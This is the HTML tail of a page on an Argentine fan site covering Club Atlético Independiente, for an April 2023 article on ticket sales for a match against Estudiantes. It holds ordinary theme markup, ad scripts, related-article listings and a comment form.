            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2023/04/04/vigo-y-un-arreglo-millonario/">Acuerdo millonario por Vigo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2023/04/05/clausen-no-hay-nadie-en-el-equipo-que-levante-a-la-gente-en-el-estadio-ni-a-sus-companeros/">Clausen: “No hay nadie en el equipo que levante a la gente”</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/valentin-zanazzi_avatar-96x96.jpeg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/valentin-zanazzi_avatar-192x192.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/">Valentin Zanazzi</a></span></div><div class="td-author-description">Estudiante de Periodismo Deportivo. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Valentin Zanazzi"></span><meta itemprop="datePublished" content="2023-04-04T23:22:23+00:00"><meta itemprop="dateModified" content="2023-04-05T04:34:54-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Venta de entradas vs. Estudiantes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg"><meta itemprop="width" content="1888"><meta itemprop="height" content="1259"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6973132776b10_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6973132776b10" ><script>var block_td_uid_4_6973132776b10 = new tdBlock();
block_td_uid_4_6973132776b10.id = "td_uid_4_6973132776b10";
block_td_uid_4_6973132776b10.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6973132776b10_rand","td_column_number":3,"live_filter_cur_post_id":111929,"live_filter_cur_post_author":"101034","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6973132776b10_rand","tdc_css_class_style":"td_uid_4_6973132776b10_rand_style"}';
block_td_uid_4_6973132776b10.td_column_number = "3";
block_td_uid_4_6973132776b10.block_type = "td_block_related_posts";
block_td_uid_4_6973132776b10.post_count = "3";
block_td_uid_4_6973132776b10.found_posts = "21690";
block_td_uid_4_6973132776b10.header_color = "";
block_td_uid_4_6973132776b10.ajax_pagination_infinite_stop = "";
block_td_uid_4_6973132776b10.max_num_pages = "7230";
tdBlocksArray.push(block_td_uid_4_6973132776b10);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6973132799ce5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6973132776b10" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6973132799cea" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6973132776b10" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6973132776b10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/la-previa-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="avalos-lomonaco-independiente-estudiantes" title="La Previa vs. Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/la-previa/" class="td-post-category">La Previa</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/la-previa-vs-estudiantes-8/" rel="bookmark" title="La Previa vs. Estudiantes">La Previa vs. Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" class="td-image-wrap" title="Así llega el Pincha"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="estudiantes-ituzaingo-rival" title="Así llega el Pincha"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/el-rival/" class="td-post-category">#ElRival</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" title="Así llega el Pincha">Así llega el Pincha</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/concentrados-vs-estudiantes-fernandez-cedres-y-malcorra-adentro/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="malcorra-entrenamiento-independiente" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/concentrados-vs-estudiantes-fernandez-cedres-y-malcorra-adentro/" rel="bookmark" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro">Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6973132776b10" data-td_block_id="td_uid_4_6973132776b10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6973132776b10" data-td_block_id="td_uid_4_6973132776b10"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='111929' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6a90a27a8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="137"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_697313279b73f_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_697313279b8c4_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697313279ba49_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_697313279bbbf_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_697313279bbbf" ><script>var block_td_uid_10_697313279bbbf = new tdBlock();
block_td_uid_10_697313279bbbf.id = "td_uid_10_697313279bbbf";
block_td_uid_10_697313279bbbf.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697313279bbbf_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697313279bbbf_rand","tdc_css_class_style":"td_uid_10_697313279bbbf_rand_style"}';
block_td_uid_10_697313279bbbf.td_column_number = "1";
block_td_uid_10_697313279bbbf.block_type = "td_block_21";
block_td_uid_10_697313279bbbf.post_count = "0";
block_td_uid_10_697313279bbbf.found_posts = "0";
block_td_uid_10_697313279bbbf.header_color = "#";
block_td_uid_10_697313279bbbf.ajax_pagination_infinite_stop = "";
block_td_uid_10_697313279bbbf.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_697313279bbbf);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_697313279bbbf class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_69731327a0641_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_69731327a0641" ><script>var block_td_uid_12_69731327a0641 = new tdBlock();
block_td_uid_12_69731327a0641.id = "td_uid_12_69731327a0641";
block_td_uid_12_69731327a0641.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_69731327a0641_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69731327a0641_rand","tdc_css_class_style":"td_uid_12_69731327a0641_rand_style"}';
block_td_uid_12_69731327a0641.td_column_number = "1";
block_td_uid_12_69731327a0641.block_type = "td_block_21";
block_td_uid_12_69731327a0641.post_count = "3";
block_td_uid_12_69731327a0641.found_posts = "18269";
block_td_uid_12_69731327a0641.header_color = "#";
block_td_uid_12_69731327a0641.ajax_pagination_infinite_stop = "";
block_td_uid_12_69731327a0641.max_num_pages = "6090";
tdBlocksArray.push(block_td_uid_12_69731327a0641);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_69731327a0641 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_69731327a29a7_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_69731327a29a7" ><script>var block_td_uid_13_69731327a29a7 = new tdBlock();
block_td_uid_13_69731327a29a7.id = "td_uid_13_69731327a29a7";
block_td_uid_13_69731327a29a7.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_69731327a29a7_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta 